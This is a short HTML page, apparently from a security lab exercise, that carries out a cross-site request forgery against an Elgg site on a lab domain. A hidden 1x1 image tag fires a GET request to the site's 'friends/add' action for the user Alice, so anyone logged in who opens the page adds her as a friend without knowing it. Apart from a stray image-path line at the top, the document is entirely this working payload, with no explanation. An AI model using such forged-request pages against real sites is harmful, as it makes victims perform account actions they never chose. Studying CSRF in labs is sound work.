 <html>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=Alice"
alt="image" width="1" height="1" />
</body>
</html>